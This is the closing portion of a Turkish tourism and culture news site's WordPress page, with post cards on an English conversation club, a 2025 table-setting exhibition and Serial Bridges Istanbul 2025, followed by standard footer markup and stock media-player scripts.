         <a class="auth" href="https://turizmkultursanat.com/author/admin/"><i class="fa fa-user-circle-o"></i> 
        Yilmaz Parlar</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2026/01/English-Talk-Club-Ingilizce-Konusma-Kulubu-3-1.jpg');" >
                            <a class="link-div" href="https://turizmkultursanat.com/benzersiz-bir-proje-english-talk-club/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/alternatif-turizm/" alt="View all posts in ALTERNATİF TURİZM"> 
                                 ALTERNATİF TURİZM
                             </a>                      </div>
                      <h4 class="title"> <a href="https://turizmkultursanat.com/benzersiz-bir-proje-english-talk-club/" title="Permalink to: Benzersiz Bir Proje-English Talk Club"> Benzersiz Bir Proje-English Talk Club</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://turizmkultursanat.com/2026/01/">
         Oca 4, 2026</a></span>
         <a class="auth" href="https://turizmkultursanat.com/author/admin/"><i class="fa fa-user-circle-o"></i> 
        Yilmaz Parlar</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2025/12/2025-Sofralar-Sergisi-–-Yaraticilik-Konferansi-2-1-scaled.jpg');" >
                            <a class="link-div" href="https://turizmkultursanat.com/2025-sofralar-sergisi-yaraticilik-konferansi/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/etkinlik/" alt="View all posts in ETKİNLİK"> 
                                 ETKİNLİK
                             </a>                      </div>
                      <h4 class="title"> <a href="https://turizmkultursanat.com/2025-sofralar-sergisi-yaraticilik-konferansi/" title="Permalink to: 2025 Sofralar Sergisi – Yaratıcılık Konferansı"> 2025 Sofralar Sergisi – Yaratıcılık Konferansı</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://turizmkultursanat.com/2025/12/">
         Ara 20, 2025</a></span>
         <a class="auth" href="https://turizmkultursanat.com/author/admin/"><i class="fa fa-user-circle-o"></i> 
        Yilmaz Parlar</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2025/12/Serial-Bridges-Istanbul-2025-7-1-scaled.jpg');" >
                            <a class="link-div" href="https://turizmkultursanat.com/serial-bridges-istanbul-2025/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/sinema/" alt="View all posts in SİNEMA"> 
                                 SİNEMA
                             </a>                      </div>
                      <h4 class="title"> <a href="https://turizmkultursanat.com/serial-bridges-istanbul-2025/" title="Permalink to: Serial Bridges İstanbul 2025"> Serial Bridges İstanbul 2025</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://turizmkultursanat.com/2025/12/">
         Ara 7, 2025</a></span>
         <a class="auth" href="https://turizmkultursanat.com/author/admin/"><i class="fa fa-user-circle-o"></i> 
        Yilmaz Parlar</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer style="background-image:url('https://turizmkultursanat.com/wp-content/uploads/2024/09/psd-dude-scrolling-text-1.webm');">
             <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://turizmkultursanat.com/" class="navbar-brand" rel="home"><img width="1000" height="1000" src="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT.jpg" class="custom-logo" alt="TURİZM KÜLTÜR SANAT" srcset="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT.jpg 1000w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-300x300.jpg 300w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-150x150.jpg 150w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>                              <div class="site-branding-text">
                              <h1 class="site-title"> <a href="https://turizmkultursanat.com/" rel="home">TURİZM KÜLTÜR SANAT</a></h1>
                              <p class="site-description">TURİZM KÜLTÜR SANAT HABERLERİ</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a  target="_blank" href="http://www.facebook.com"><li><span class="icon-soci facebook"><i class="fa fa-facebook"></i></span> </li>
                                    </a>
                                                                        <a target="_blank" href="http://www.twitter.com">
                                                                        <li><span class="icon-soci twitter"><i class="fa fa-twitter"></i></span></li></a>
                                                                        <a target="_blank"  href="http://www.linkedin.com">
                                                                        <li><span class="icon-soci linkedin"><i class="fa fa-linkedin"></i></span></li></a>
                                                                         <a target="_blank"  href="http://www.instagram.com"><li><span class="icon-soci instagram"><i class="fa fa-instagram"></i></span>
                                    </li></a>
                                                                                                            <a target="_blank"  href="http://www.youtube.com">
                                    <li><span class="icon-soci youtube"><i class="fa fa-youtube"></i></span></li></a>
                                                                        <a target="_blank"  href="http://www.pinterest.com">
                                    <li><span class="icon-soci pinterest"><i class="fa fa-pinterest-p"></i></span></li></a>
                                    
                                                                        <a target="_blank"  href="http://www.telegram.com">
                                    <li><span class="icon-soci telegram"><i class="fa fa-telegram"></i></span></li></a>
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <div class=""><ul class="info-right"><li ><a href="https://turizmkultursanat.com/" title="Home">Home</a></li><li class="page_item page-item-1166"><a href="https://turizmkultursanat.com/bakan-ben-vatanseverim/">Bakan, Ben Vatanseverim</a></li><li class="page_item page-item-426"><a href="https://turizmkultursanat.com/video/">HOTEL</a></li><li class="page_item page-item-433"><a href="https://turizmkultursanat.com/restaurant/">RESTAURANT</a></li><li class="page_item page-item-1577"><a href="https://turizmkultursanat.com/sinema-evi/">SİNEMA EVİ</a></li><li class="page_item page-item-14"><a href="https://turizmkultursanat.com/be-pin-posts/">VİDEO</a></li><li class="page_item page-item-434"><a href="https://turizmkultursanat.com/yemek-tarifleri/">YEMEK TARİFLERİ</a></li></ul></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
	<style>
		footer .mg-widget p, footer .site-title a, footer .site-title a:hover , footer .site-description, footer .site-description:hover{
	
			color: #000000;
}

	</style>

<link rel='stylesheet' id='mediaelement-css'  href='https://turizmkultursanat.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://turizmkultursanat.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"tr","strings":{"mejs.download-file":"Dosyay\u0131 indir","mejs.install-flash":"Flash oynat\u0131c\u0131 etkinle\u015ftirilmemi\u015f ya da kurulmam\u0131\u015f bir taray\u0131c\u0131 kullanmaktas\u0131n\u0131z. L\u00fctfen Flash oynat\u0131c\u0131 eklentinizi a\u00e7\u0131n ya da son s\u00fcr\u00fcm\u00fc https:\/\/get.adobe.com\/flashplayer\/ adresinden indirin","mejs.fullscreen":"Tam ekran","mejs.play":"Oynat","mejs.pause":"Durdur","mejs.time-slider":"Zaman kayd\u0131rac\u0131","mejs.time-help-text":"Sol\/sa\u011f tu\u015falr\u0131 ile bir saniye, yukar\u0131\/a\u015fa\u011f\u0131 tu\u015flar\u0131 ile 10 saniye ilerletin.","mejs.live-broadcast":"Canl\u0131 yay\u0131n","mejs.volume-help-text":"Yukar\u0131\/a\u015fa\u011f\u0131 tu\u015flar\u0131 ile sesi art\u0131r\u0131n ya da azalt\u0131n.","mejs.unmute":"Sesi geri a\u00e7","mejs.mute":"Sessiz","mejs.volume-slider":"Ses  kayd\u0131rac\u0131","mejs.video-player":"Video oynat\u0131c\u0131","mejs.audio-player":"Ses oynat\u0131c\u0131","mejs.captions-subtitles":"Ba\u015fl\u0131klar\/altyaz\u0131lar","mejs.captions-chapters":"B\u00f6l\u00fcmler","mejs.none":"Hi\u00e7biri","mejs.afrikaans":"Afrikanca","mejs.albanian":"Arnavut\u00e7a","mejs.arabic":"Arap\u00e7a","mejs.belarusian":"Beyaz Rus\u00e7a","mejs.bulgarian":"Bulgarca","mejs.catalan":"Katalanca","mejs.chinese":"\u00c7ince","mejs.chinese-simplified":"\u00c7ince (Basitle\u015ftirilmi\u015f)","mejs.chinese-traditional":"\u00c7ince (Geleneksel)","mejs.croatian":"H\u0131rvat\u00e7a","mejs.czech":"\u00c7ek\u00e7e","mejs.danish":"Danca","mejs.dutch":"Hollandal\u0131","mejs.english":"\u0130ngilizce","mejs.estonian":"Estonyaca","mejs.filipino":"Filipince","mejs.finnish":"Fince","mejs.french":"Frans\u0131z","mejs.galician":"Gali\u00e7yaca","mejs.german":"Almanca","mejs.greek":"Yunanca","mejs.haitian-creole":"Haiti kreyolu","mejs.hebrew":"\u0130branice","mejs.hindi":"Hint\u00e7e","mejs.hungarian":"Macarca","mejs.icelandic":"\u0130zlandaca","mejs.indonesian":"Endonezyaca","mejs.irish":"\u0130rlandaca","mejs.italian":"\u0130talyanca","mejs.japanese":"Japonca","mejs.korean":"Korece","mejs.latvian":"Letonca","mejs.lithuanian":"Litvanca","mejs.macedonian":"Makedonyaca","mejs.malay":"Malayaca","mejs.maltese":"Malta Dili","mejs.norwegian":"Norve\u00e7ce","mejs.persian":"Fars\u00e7a","mejs.polish":"Leh\u00e7e","mejs.portuguese":"Portekizce","mejs.romanian":"Romence","mejs.russian":"Rus\u00e7a","mejs.serbian":"S\u0131rp\u00e7a","mejs.slovak":"Slovak\u00e7a","mejs.slovenian":"Sloven Dili","mejs.spanish":"\u0130spanyolca","mejs.swahili":"Svahili Dili","mejs.swedish":"\u0130sve\u00e7\u00e7e","mejs.tagalog":"Tagalogca","mejs.thai":"Tay Dili","mejs.turkish":"T\u00fcrk\u00e7e","mejs.ukrainian":"Ukraynaca","mejs.vietnamese":"Vietnamca","mejs.welsh":"Galler Dili","mejs.yiddish":"Eskenazi Dili"}};
</script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.8.12' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.8.12' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.16' id='mediaelement-vimeo-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/custom.js?ver=5.8.12' id='newsup-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>